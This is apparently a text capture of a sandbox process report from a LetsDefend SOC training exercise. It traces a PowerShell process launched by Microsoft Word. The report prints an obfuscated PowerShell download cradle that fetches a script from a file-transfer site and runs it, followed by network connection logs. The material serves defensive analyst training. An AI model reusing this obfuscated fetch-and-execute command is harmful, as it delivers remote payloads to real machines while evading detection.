 SOC137 EventID: 76
powershell.exe (id: 1280)
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Parent process: WINWORD.EXE (id: 2364)
Exitcode: 0x00000001
User: admin
SID: S-1-5-21-1302019708-1500728564-335382590-1000
IL: MEDIUM
10
out of 100
No verdict
Timeline
Created
Terminated
0
60
+2321
+4852
Children
No children
Command Line:
powershell I`EX ((n`e`W`-Obj`E`c`T (('Net'+'.'+'Webc'+'lient'))).(('D'+'o'+'w'+'n'+'l'+'o'+'a'+'d'+'s'+'tr
+'n'+'g')).InVokE((('https://filetransfer.io/data-package/UR2whuBv/download'))))
Version Information:
Company: Microsoft Corporation
Description: Windows PowerShell
Version: 6.1.7600.16385 (win7_rtm.090713-1255)
INDICATORS OF SUSPICIOUS BEHAVIOUR
WARNING
Creates files in the user directory
INFO
Reads settings of System Certificates
EVENTS
FRIENDLY
MODIFIED FILES 3 REGISTRY CHANGES 82 HTTP REQUESTS 0 CONNECTIONS 2 NETWORK THREATS 0 MODULES 102 DEBUG 0
TCP 104.21.13.139 (filetransfer.io)
+3634ms
SRC port: 49212
386 b 4.01
DST port: 443 - Hypertext Transfer Protocol over TLS/SSL (HTTPS)
ASN: Cloudflare Inc
Reputation: Suspicious
Country:
Show network s
TCP 104.21.13.139 (filetransfer.io)
+4657ms
SRC port: 49227
390 b 5.11
DST port: 443 - Hypertext Transfer Protocol over TLS/SSL (HTTPS)
ASN: Cloudflare Inc
Reputation: Suspicious
Country:
Show network s
This is an SOC Exercise from the LETSDEFEND platform at letsdefend.io